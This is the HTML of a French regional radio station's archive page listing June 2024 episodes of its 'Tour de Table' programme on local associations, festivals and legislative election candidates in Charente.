        
    </div>
</form>          </div>
      </div>
      </header><div class="content">
  <div class="row">
    <div class="col-md-12">
      <div class="col-md-8">
				<div class="row">
                                                                    <div class="col-md-12">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-28-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-28-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-28-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-28-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-28-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-28-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-les-amis-du-cinema-de-chateauneuf-sur-charente-lauteur-dieudonne-zele/">
					<h3>[Tour de Table] Les Amis du Cinéma de Châteauneuf-sur-Charente &#8211; L&rsquo;auteur Dieudonné Zélé</h3>
					L’association Les Amis du Cinéma de Châteauneuf-sur-Charente propose, tout au long de l’année, des films récents à découvrir à la...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/Visu-Live-Legislatives-3_00023-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-speciale-elections-legislatives-2024-3eme-circonscription/">
					<h3>[Tour de Table] Spéciale Elections législatives 2024 &#8211; 3ème circonscription</h3>
					En partenariat avec Attitude, RCF Charente reçoit aujourd&rsquo;hui les six candidats à l&rsquo;élection législative de dimanche 30 juin dans la...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/Visu-Live-Legislatives-2_00023-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-speciale-elections-legislatives-2024-2eme-circonscription/">
					<h3>[Tour de Table] Spéciale Elections législatives 2024 &#8211; 2ème circonscription</h3>
					Les candidats aux élections législatives sur la deuxième circonscription de Charente sont rassemblés pour nous donner leur position sur les...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/Visu-Live-Legislatives-emission-speciale_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-speciale-elections-legislatives-2024-1ere-circonscription/">
					<h3>[Tour de Table] Spéciale Elections législatives 2024 &#8211; 1ère circonscription</h3>
					Emission spéciale consacrée aux élections législatives. C’est la première d’une série de 3 émissions. Les candidats dans la 1ère circonscription...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-24-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-24-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-24-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-24-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-24-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-24-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-polar-le-festival-festival-prise-de-paroles/">
					<h3>[Tour de Table] Polar Le Festival &#8211; Festival Prise de Paroles</h3>
					La 29ème édition de Polar, le Festival, à Cognac, se déroulera du 18 au 20 octobre. Bande dessinée, cinéma, littérature,...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-21-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-21-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-21-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-21-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-21-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-21-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-respire-jazz-les-3-coups-de-jarnac/">
					<h3>[Tour de Table] Respire Jazz &#8211; Les 3 Coups de Jarnac</h3>
					Nous parlons jazz avec un festival qui fait désormais partie du paysage culturel et musical charentais en ce tout début...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-20-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-20-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-20-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-20-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-20-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-20-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-le-cscs-amicale-st-yrieix-les-foulees-arediennes-le-pigeonnier-dardenne/">
					<h3>[Tour de Table] Le CSCS Amicale St-Yrieix &#038; Les Foulées Arédiennes &#8211; Le pigeonnier d&rsquo;Ardenne</h3>
					Le centre social, culturel et sportif-Amicale laïque de Saint-Yrieix se mobilise pour une cause la semaine prochaine à travers les...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-19-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-19-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-19-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-19-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-19-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-19-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-association-gurat-patrimoine-grande-parade-du-rouillacais/">
					<h3>[Tour de Table] Association Gurat Patrimoine &#8211; Grande Parade du Rouillacais</h3>
					L’association Gurat Patrimoine est active depuis une quinzaine d’années maintenant sur cette petite commune dans le sud-est Charente. Elle cherche...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-17-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-17-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-17-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-17-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-17-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-17-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-association-enfant-a-venir-concours-de-patissiers-amateurs-aux-gastronomades/">
					<h3>[Tour de Table] Association Enfant a-venir &#8211; concours de pâtissiers amateurs aux Gastronomades</h3>
					Nous nous arrêtons sur un lieu, la Maison des 1000 premiers jours à Angoulême, et sur une association Enfant a-venir...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-14-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-14-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-14-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-14-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-14-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-14-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-association-la-coronellade-forum-pouvoir-dagir-a-terres-de-haute-charente/">
					<h3>[Tour de Table] Association La Coronellade &#8211; Forum Pouvoir d&rsquo;agir à Terres-de-Haute-Charente</h3>
					La Coronellade est une association bien implantée dans sa commune, La Couronne. Elle a vocation à rassembler des personnes qui...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-13-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-13-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-13-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-13-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-13-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-13-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-le-cheval-bavard-fete-du-secours-catholique-autour-des-benevoles/">
					<h3>[Tour de Table] Le Cheval bavard &#8211; Fête du Secours catholique autour des bénévoles</h3>
					Une philosophie équestre qui se partage et qui se propage… en tout cas c’est tout l’enjeu pour l’association Le cheval...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-11-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-11-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-11-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-11-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-11-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-11-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-comite-departemental-sport-adapte-charente-1er-festival-de-lartisanat/">
					<h3>[Tour de Table] Comité départemental Sport Adapté Charente &#8211; 1er Festival de l&rsquo;Artisanat</h3>
					Le Comité départemental sport adapté en Charente travaille au quotidien à l’inclusion des sportifs en situation de handicap mental ou...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-10-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-10-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-10-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-10-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-10-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-10-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-conseil-national-des-femmes-francaises-concert-spectacle-chorale-lair-de-rien/">
					<h3>[Tour de Table] Conseil National des Femmes Françaises &#8211; Concert/spectacle chorale L&rsquo;Air de rien</h3>
					Nous recevons le Conseil national des femmes françaises qui existe depuis 1901. Depuis le début, l’enjeu est de mettre en...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-07-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-07-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-07-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-07-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-07-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-07-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-speciale-festival-musiques-metisses/">
					<h3>[Tour de Table] Spéciale Festival Musiques Métisses</h3>
					Une émission réalisée puis le site du Festival Musiques Métisses à Angoulême. Evénement qui se tient depuis hier, jeudi, jusqu&rsquo;à...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-06-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-06-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-06-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-06-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-06-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-06-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-compagnie-lune-dailes-commixtus-et-lannulation-de-son-16eme-festival/">
					<h3>[Tour de Table] Compagnie Lune d&rsquo;Ailes &#8211; Commixtus et l&rsquo;annulation de son 16ème Festival</h3>
					La compagnie Lune d’Ailes est implantée ici en Charente… Elle rayonne notamment dans la région avec l’envie de défendre un...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-05-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-05-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-05-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-05-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-05-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-05-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-collectif-le-vent-se-leve-la-librairie-indepedante-cosmopolite-a-10-ans/">
					<h3>[Tour de Table] Collectif Le Vent se lève &#8211; La librairie indépedante Cosmopolite a 10 ans</h3>
					Le Collectif Le vent se lève organise samedi son Festival du bien-être animalier et de la biodiversité à l’Abbaye de...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-ecole-cours-lodyssee-a-soyaux-groupe-alternance-rien-a-faire-ensemble/">
					<h3>[Tour de Table] Ecole Cours l&rsquo;Odyssée à Soyaux &#8211; Groupe Alternance Rien à faire ensemble</h3>
					Le Cours l’Odyssée est une école primaire implantée à Soyaux depuis plusieurs années maintenant. La structure accompagne de façon personnalisée...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-03-Juin-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-03-Juin-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-03-Juin-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-03-Juin-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-03-Juin-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/06/TDT-03-Juin-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-la-fin-de-vie-avec-association-admd-groupe-alternace-rien-a-faire-ensemble/">
					<h3>[Tour de Table] La fin de vie avec association ADMD &#8211; Groupe Alternace Rien à faire ensemble</h3>
					Nous nous arrêtons à nouveau sur la dimension de la fin de vie… alors que la nouvelle loi est en...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-31-Mai-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-31-Mai-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-31-Mai-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-31-Mai-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-31-Mai-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-31-Mai-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-1er-salon-des-auteurs-et-des-artistes-a-segonzac-16eme-festival-commixtus/">
					<h3>[Tour de Table] 1er Salon des auteurs et des artistes à Segonzac &#8211; 16ème Festival Commixtus</h3>
					Il est question d’un rêve qui se réalise enfin… Avec dimanche, un 1er Salon des auteurs et des artistes organisé...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                                                          <div class="col-md-6">
                  <article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-30-Mai-2024_00000-800x500.png" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-30-Mai-2024_00000-800x500.png 800w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-30-Mai-2024_00000-300x188.png 300w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-30-Mai-2024_00000-1024x640.png 1024w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-30-Mai-2024_00000-768x480.png 768w, https://www.rcfcharente.fr/wp-content/uploads/2024/05/TDT-30-Mai-2024_00000.png 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<div>
				<a class="btn-custom" href="https://www.rcfcharente.fr/tour-de-table-velo-cite-de-langoumois-festival-chez-lhabitant-rencart-a-ta-porte/">
					<h3>[Tour de Table] Vélo Cité de l&rsquo;Angoumois &#8211; Festival chez l&rsquo;habitant Renc&rsquo;art à ta porte</h3>
					L’association Vélocité de l’Angoumois défend le développement de l’usage du vélo comme moyen de déplacement à part entière. Ce week-end,...				</a>
			</div>	
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
                </div>
                     	</div>
        
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.rcfcharente.fr/tag/tour-de-table/page/2/">2</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.rcfcharente.fr/tag/tour-de-table/page/39/">39</a>
<a class="next page-numbers" href="https://www.rcfcharente.fr/tag/tour-de-table/page/2/">Page suivante</a></div>
	</nav>    	</div>
      <div class="col-md-4">
        <div class="sidebar">
	<div class="direct">
		<a href="https://rcf.fr/ecouter/16">
			<img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/direct.png" class="img-responsive" title="En direct" alt="en direct"/>
			EN DIRECT
		</a>	
	</div>
	<div class="social">
		<div class="facebook">
			<span class="dashicons dashicons-facebook-alt"></span>
			 <a href="https://www.facebook.com/rcfcharente/" target="_blank" rel="noopener">Retrouvez nous sur Facebook</a>
		</div>
		<div class="twitter">
			<span class="dashicons dashicons-twitter"></span>
			<a href="https://twitter.com/RCFCharente"  target="_blank" rel="noopener">Suivez nous sur Twitter</a>
		</div>
		<div class="youtube">
			<span class="dashicons dashicons-video-alt3"></span>
			<a href="https://www.youtube.com/channel/UCLvg4RXruFK936nbiVtD2eA" target="_blank" rel="noopener"> You Tube</a>
		</div>
	</div>
	<div>
		<center><a href="https://don.rcf.fr/" target="_blank"><img src="/wp-content/uploads/2020/09/don-2020.jpg" /></a></center>
	</div>
	<div class="webtv embed">
	  	      <div>
	<h2>WEB TV</h2>
	<p>Du 19 au 25 novembre RCF organise son radio-don. Une opération qui vise à mobiliser nos auditeurs sur le nécessaire soutien à leur radio. Tout le monde paie son abonnement au journal ou sa redevance télévision. La radio est gratuite.<br />
Aujourd&rsquo;hui les dons de nos auditeurs représentent un quart de nos recettes. C&rsquo;est beaucoup, mais ce n&rsquo;est pas encore assez car nous bouclons chaque année nos budgets avec beaucoup de difficultés.<br />
Seul un auditeur sur 10 effectue un don -déductible des impôts à hauteur de 66%- Si seulement 2 sur 10  donnaient, chacun à hauteur de ses possibilités, ceci changerait complètement la donne et nous permettrait de faire face aux échéances incontournables de modernisation de nos équipements et de développement de nouvelles émissions toujours plus proches de vous.<br />
Regardez cette courte vidéo qui vous explique pourquoi il faut donner !</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/_HpqYcIHEzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	<div class="text-center">
		<a class="btn btn-custom" href="https://www.rcfcharente.fr/type/video/">Voir les videos</a>
	</div>
</div>	  	</div>

	<!-- ajout de ma nouvelle widget area -->
	 	 <!-- fin nouvelle widget area -->

	<div class="ads-contaier">
		<!--/*
		*
		* Revive Adserver Asynchronous JS Tag
		* - Generated with Revive Adserver v4.0.2
		*
		*/-->

		<ins data-revive-zoneid="1" data-revive-id="29d63321d61f3f1f7fe87655e5c0fccf"></ins>
		<script async src="//www.rcfcharente.fr/revive/www/delivery/asyncjs.php"></script>
	</div>
